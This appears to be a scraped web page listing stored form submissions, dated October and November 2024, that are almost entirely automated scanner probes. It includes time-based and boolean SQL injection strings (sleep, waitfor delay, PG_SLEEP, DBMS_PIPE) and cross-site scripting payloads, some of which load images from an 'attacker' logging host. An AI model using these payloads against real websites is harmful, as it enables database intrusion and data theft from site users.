30/11/2024 22:10:40
1
-
-1 OR 2+411-411-1=0+0+0+1 --
30/11/2024 22:10:39
555
-
RDFYjolf
30/11/2024 22:10:33
-1 OR 2+697-697-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:10:28
555
-
RDFYjolf
30/11/2024 22:10:23
-1 OR 2+987-987-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:10:22
555
-
RDFYjolf
30/11/2024 22:10:16
1
-
owUwRWew'; waitfor delay '0:0:15' --
30/11/2024 22:10:06
1
-
RDFYjolf
30/11/2024 22:09:44
555
-
RDFYjolf
30/11/2024 22:09:31
555
-
1 waitfor delay '0:0:15' --
30/11/2024 22:09:29
1
-
RDFYjolf
30/11/2024 22:09:16
1
-
RDFYjolf
30/11/2024 22:09:08
555
-
(select(0)from(select(sleep(7.289)))v)/*'+(select(
30/11/2024 22:08:59
1
-
RDFYjolf
30/11/2024 22:08:48
555
-
RDFYjolf
30/11/2024 22:08:47
555
-
RDFYjolf
30/11/2024 22:08:36
555
-
RDFYjolf
30/11/2024 22:08:35
1
-
RDFYjolf
30/11/2024 22:08:24
555
-
RDFYjolf
30/11/2024 22:08:24
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:08:13
1
-
RDFYjolf
30/11/2024 22:08:13
555
-
RDFYjolf
30/11/2024 22:08:07
1
-
RDFYjolf
30/11/2024 22:08:07
555
-
RDFYjolf
30/11/2024 22:07:59
1
-
RDFYjolf
30/11/2024 22:07:55
555
-
RDFYjolf
30/11/2024 22:07:43
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:07:32
1
-
RDFYjolf
30/11/2024 22:07:27
555
-
RDFYjolf
30/11/2024 22:07:20
1
-
RDFYjolf
30/11/2024 22:07:20
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:07:10
1
-
RDFYjolf
30/11/2024 22:07:03
@@gGEGB
-
RDFYjolf
30/11/2024 22:06:50
1'"
-
RDFYjolf
30/11/2024 22:06:44
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:06:38
555
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:06:36
1
-
RDFYjolf
30/11/2024 22:06:30
1
-
RDFYjolf
30/11/2024 22:06:26
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
-1" OR 2+693-693-1=0+0+0+1 --
30/11/2024 22:06:19
1
-
-1' OR 2+536-536-1=0+0+0+1 or 'QcZ3Lpia'='
30/11/2024 22:06:07
1
-
-1' OR 2+508-508-1=0+0+0+1 --
30/11/2024 22:06:01
1
-
RDFYjolf
30/11/2024 22:05:56
555
-
RDFYjolf
30/11/2024 22:05:55
A7lSMjwK')) OR 57=(SELECT 57 FROM PG_SLEEP(15))--
-
-1 OR 2+544-544-1=0+0+0+1
30/11/2024 22:05:50
1
-
RDFYjolf
30/11/2024 22:05:45
1
-
-1 OR 2+663-663-1=0+0+0+1 --
30/11/2024 22:05:44
1
-
RDFYjolf
30/11/2024 22:05:38
1
-
RDFYjolf
30/11/2024 22:05:28
UM1emP56') OR 146=(SELECT 146 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:05:20
1
-
RDFYjolf
30/11/2024 22:05:10
Z2QIS0aY' OR 41=(SELECT 41 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:05:05
555
-
RDFYjolf
30/11/2024 22:04:59
-1)) OR 625=(SELECT 625 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:04:58
1
-
RDFYjolf
30/11/2024 22:04:48
-5) OR 705=(SELECT 705 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:04:36
-5 OR 855=(SELECT 855 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:04:28
555
-
RDFYjolf
30/11/2024 22:04:21
1
-
RDFYjolf
30/11/2024 22:04:19
eAZ72xBK')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:04:08
BKCKsM4N'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:03:55
UgqtxqLl'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:03:44
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:03:33
555
-
RDFYjolf
30/11/2024 22:03:28
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:03:24
1
-
RDFYjolf
30/11/2024 22:03:12
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:02:59
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:02:52
555
-
RDFYjolf
30/11/2024 22:02:47
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 22:02:45
1
-
RDFYjolf
30/11/2024 22:02:35
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 22:02:24
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:02:14
555
-
RDFYjolf
30/11/2024 22:02:12
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 22:02:07
1
-
RDFYjolf
30/11/2024 22:02:01
-1" OR 2+541-541-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:01:51
-1' OR 2+288-288-1=0+0+0+1 or 'ViiIAjDb'='
-
RDFYjolf
30/11/2024 22:01:45
-1' OR 2+973-973-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:01:38
-1 OR 2+650-650-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:01:38
555
-
RDFYjolf
30/11/2024 22:01:32
-1 OR 2+436-436-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:01:28
1
-
RDFYjolf
30/11/2024 22:01:25
555
-
RDFYjolf
30/11/2024 22:01:13
555
-
RDFYjolf
30/11/2024 22:01:01
555
-
RDFYjolf
30/11/2024 22:01:01
555
-
RDFYjolf
30/11/2024 22:00:55
555
-
RDFYjolf
30/11/2024 22:00:49
1
-
RDFYjolf
30/11/2024 22:00:48
555
-
RDFYjolf
30/11/2024 22:00:42
555
-
RDFYjolf
30/11/2024 22:00:29
555
-
RDFYjolf
30/11/2024 22:00:23
555
-
RDFYjolf
30/11/2024 22:00:18
555
-
RDFYjolf
30/11/2024 22:00:07
555
-
RDFYjolf
30/11/2024 21:59:56
555
-
RDFYjolf
30/11/2024 21:59:47
1
-
RDFYjolf
30/11/2024 21:59:46
555
-
RDFYjolf
30/11/2024 21:59:34
555
-
RDFYjolf
30/11/2024 21:59:30
555
-
RDFYjolf
30/11/2024 21:59:24
555
-
RDFYjolf
30/11/2024 21:59:16
555
-
RDFYjolf
30/11/2024 21:59:13
555
-
RDFYjolf
30/11/2024 21:59:04
555
-
RDFYjolf
30/11/2024 21:59:02
555
-
RDFYjolf
30/11/2024 21:58:58
1
-
RDFYjolf
30/11/2024 21:58:52
555
-
RDFYjolf
30/11/2024 21:58:51
555
-
RDFYjolf
30/11/2024 21:58:47
1
-
RDFYjolf
30/11/2024 21:58:41
555
-
RDFYjolf
30/11/2024 21:58:37
555
-
RDFYjolf
30/11/2024 21:58:31
1
-
RDFYjolf
30/11/2024 21:58:30
555
-
RDFYjolf
30/11/2024 21:58:25
555
-
RDFYjolf
30/11/2024 21:58:24
555
-
RDFYjolf
30/11/2024 21:58:20
1
-
RDFYjolf
30/11/2024 21:58:17
555
-
RDFYjolf
30/11/2024 21:58:11
555
-
RDFYjolf
30/11/2024 21:58:08
1
-
RDFYjolf
30/11/2024 21:58:05
555
-
RDFYjolf
30/11/2024 21:58:01
1
-
RDFYjolf
30/11/2024 21:57:58
555
-
RDFYjolf
30/11/2024 21:57:47
555
-
RDFYjolf
30/11/2024 21:57:43
555
-
RDFYjolf
30/11/2024 21:57:27
1
-
RDFYjolf
30/11/2024 21:57:10
@@NHezB
-
@@5RHbv
30/11/2024 21:56:54
1
-
RDFYjolf
30/11/2024 21:56:48
1'"
-
RDFYjolf
30/11/2024 21:56:36
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
1'"
30/11/2024 21:56:29
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 21:56:22
1
-
RDFYjolf
30/11/2024 21:55:58
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
PFyeip8X')) OR 384=(SELECT 384 FROM PG_SLEEP(15))-
30/11/2024 21:55:48
1
-
RDFYjolf
30/11/2024 21:55:24
yQeUhUHQ')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--
-
9QQDflaH') OR 117=(SELECT 117 FROM PG_SLEEP(15))--
30/11/2024 21:55:13
1
-
RDFYjolf
30/11/2024 21:54:50
13YzPsiM') OR 635=(SELECT 635 FROM PG_SLEEP(15))--
-
DoswA6k5' OR 362=(SELECT 362 FROM PG_SLEEP(15))--
30/11/2024 21:54:40
1
-
RDFYjolf
30/11/2024 21:54:17
cPFce1MM' OR 795=(SELECT 795 FROM PG_SLEEP(15))--
-
HTIG3lSB')); waitfor delay '0:0:15' --
30/11/2024 21:54:04
1
-
RDFYjolf
30/11/2024 21:53:41
-1)) OR 119=(SELECT 119 FROM PG_SLEEP(15))--
-
XNuU1W4t'); waitfor delay '0:0:15' --
30/11/2024 21:53:30
1
-
RDFYjolf
30/11/2024 21:53:06
-5) OR 943=(SELECT 943 FROM PG_SLEEP(15))--
-
N9tB9fnL'; waitfor delay '0:0:15' --
30/11/2024 21:52:54
1
-
RDFYjolf
30/11/2024 21:52:29
-5 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
-
1 waitfor delay '0:0:15' --
30/11/2024 21:52:18
1
-
RDFYjolf
30/11/2024 21:52:00
555
-
RDFYjolf
30/11/2024 21:51:51
kHWgnh44')); waitfor delay '0:0:15' --
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 21:51:40
1
-
RDFYjolf
30/11/2024 21:51:15
U0V6gfuM'); waitfor delay '0:0:15' --
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 21:51:05
1
-
RDFYjolf
30/11/2024 21:50:41
9uEgM8WI'; waitfor delay '0:0:15' --
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 21:50:31
1
-
RDFYjolf
30/11/2024 21:50:06
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:50:05
1
-
RDFYjolf
30/11/2024 21:49:59
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 21:49:52
1
-
RDFYjolf
30/11/2024 21:49:14
-1)); waitfor delay '0:0:15' --
-
-1" OR 2+665-665-1=0+0+0+1 --
30/11/2024 21:48:52
1
-
-1' OR 2+468-468-1=0+0+0+1 or 'Vn9W3KlT'='
30/11/2024 21:48:45
1
-
-1' OR 2+295-295-1=0+0+0+1 --
30/11/2024 21:48:38
1
-
-1 OR 2+309-309-1=0+0+0+1
30/11/2024 21:48:31
1
-
RDFYjolf
30/11/2024 21:48:24
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:48:22
1
-
-1 OR 2+611-611-1=0+0+0+1 --
30/11/2024 21:48:17
1
-
RDFYjolf
30/11/2024 21:48:16
1
-
RDFYjolf
30/11/2024 21:48:11
1
-
RDFYjolf
30/11/2024 21:47:54
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:47:47
1
-
RDFYjolf
30/11/2024 21:47:11
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 21:46:47
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 21:46:27
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 21:46:07
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 21:45:47
-1" OR 2+180-180-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 21:45:38
-1' OR 2+807-807-1=0+0+0+1 or 'OYHE2OQP'='
-
RDFYjolf
30/11/2024 21:45:31
-1' OR 2+297-297-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 21:45:23
-1 OR 2+26-26-1=0+0+0+1
-
RDFYjolf
30/11/2024 21:45:16
-1 OR 2+259-259-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 21:45:09
555
-
RDFYjolf
30/11/2024 21:44:49
555
-
RDFYjolf
30/11/2024 21:44:18
555
-
RDFYjolf
30/11/2024 21:44:07
555
-
RDFYjolf
30/11/2024 21:44:00
555
-
RDFYjolf
30/11/2024 21:43:52
555
-
RDFYjolf
30/11/2024 21:43:30
555
-
RDFYjolf
30/11/2024 21:43:11
555
-
RDFYjolf
30/11/2024 21:42:49
555
-
RDFYjolf
30/11/2024 21:42:05
555
-
RDFYjolf
30/11/2024 21:40:57
555
-
RDFYjolf
30/11/2024 21:40:03
1
-
RDFYjolf
30/11/2024 21:39:54
1
-
RDFYjolf
30/11/2024 21:39:29
555
-
RDFYjolf
30/11/2024 21:39:11
555
-
RDFYjolf
30/11/2024 21:38:46
555
-
RDFYjolf
30/11/2024 21:38:35
555
-
RDFYjolf
30/11/2024 21:38:24
555
-
RDFYjolf
30/11/2024 21:38:13
555
-
RDFYjolf
30/11/2024 21:38:02
555
-
RDFYjolf
30/11/2024 21:37:48
555
-
RDFYjolf
30/11/2024 21:37:40
555
-
RDFYjolf
30/11/2024 21:37:33
1
-
RDFYjolf
30/11/2024 21:37:27
555
-
RDFYjolf
30/11/2024 21:37:21
1
-
RDFYjolf
30/11/2024 21:37:13
555
-
RDFYjolf
30/11/2024 21:37:07
555
-
RDFYjolf
30/11/2024 21:37:00
555
-
RDFYjolf
30/11/2024 21:36:48
555
-
RDFYjolf
30/11/2024 21:34:53
555
-
HfjNUlYZ
14/10/2024 09:38:57
555<arMlXqe<
-
HfjNUlYZ
14/10/2024 09:38:32
555<img sRc='http://attacker-9610/log.php?
-
HfjNUlYZ
14/10/2024 09:37:55
555<aBmzQbx x=9183>
-
HfjNUlYZ<aYH8bHO<
14/10/2024 09:37:47
555
-
HfjNUlYZ
14/10/2024 09:37:26
555<ifRAme sRc=9809.com></IfRamE>
-
HfjNUlYZ<img sRc='http://attacker-9564/log.php?
14/10/2024 09:37:12
555
-
HfjNUlYZ
14/10/2024 09:37:00
555<WBQ4OT>T8OXQ[!+!]</WBQ4OT>
-
HfjNUlYZ<adxBifG x=9694>
14/10/2024 09:36:38
555
-
HfjNUlYZ
14/10/2024 09:36:24
555WtW3R <ScRiPt >NNPk(9913)</ScRiPt>
-
HfjNUlYZ<ifRAme sRc=9800.com></IfRamE>
14/10/2024 09:36:18
555
-
HfjNUlYZ
14/10/2024 09:35:56
555}body{zzz:Expre/**/SSion(NNPk(9802))}
-
HfjNUlYZ<WETNKA>ESPIT[!+!]</WETNKA>
14/10/2024 09:35:51
555
-
HfjNUlYZ
14/10/2024 09:35:36
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZnB3tO <ScRiPt >2s6n(9771)</ScRiPt>
14/10/2024 09:35:22
555
-
HfjNUlYZ
14/10/2024 09:35:12
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(2s6n(9860))}
14/10/2024 09:34:52
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 09:34:33
555
-
HfjNUlYZ
14/10/2024 09:34:17
555<input autofocus onfocus=NNPk(9224)>
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 09:34:00
555
-
HfjNUlYZ<input autofocus onfocus=2s6n(9253)>
14/10/2024 09:33:36
555
-
HfjNUlYZ
14/10/2024 09:33:25
555<ScRiPt>NNPk(9799)</sCripT>
-
HfjNUlYZ
14/10/2024 09:32:57
555\u003CScRiPt\NNPk(9772)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 09:32:27
%35%35%35%3C%53%63%52%69%50%74%20%3E%4E%4E%50%6B%289839%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<ScRiPt>2s6n(9698)</sCripT>
14/10/2024 09:32:15
555
-
HfjNUlYZ
14/10/2024 09:31:54
555<img/src=">" onerror=alert(9030)>
-
HfjNUlYZ\u003CScRiPt\2s6n(9638)\u003C/sCripT\u003E
14/10/2024 09:31:41
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 09:31:17
555
-
HfjNUlYZ
14/10/2024 09:31:11
555<img src=xyz OnErRor=NNPk(9429)>
-
HfjNUlYZ<img/src=">" onerror=alert(9319)>
14/10/2024 09:30:46
555
-
HfjNUlYZ
14/10/2024 09:30:37
555<img src=//xss.bxss.me/t/dot.gif onload=NNPk(9008)>
-
HfjNUlYZ<img src=xyz OnErRor=2s6n(9190)>
14/10/2024 09:30:18
555
-
HfjNUlYZ
14/10/2024 09:30:09
555<body onload=NNPk(9902)>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=2s
14/10/2024 09:29:48
555
-
HfjNUlYZ
14/10/2024 09:29:32
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9042'>
-
HfjNUlYZ<body onload=2s6n(9212)>
14/10/2024 09:29:13
555
-
HfjNUlYZ
14/10/2024 09:28:51
555<isindex type=image src=1 onerror=NNPk(9182)>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 09:28:44
555
-
HfjNUlYZ<isindex type=image src=1 onerror=2s6n(960
14/10/2024 09:28:20
555
-
HfjNUlYZ
14/10/2024 09:27:49
555<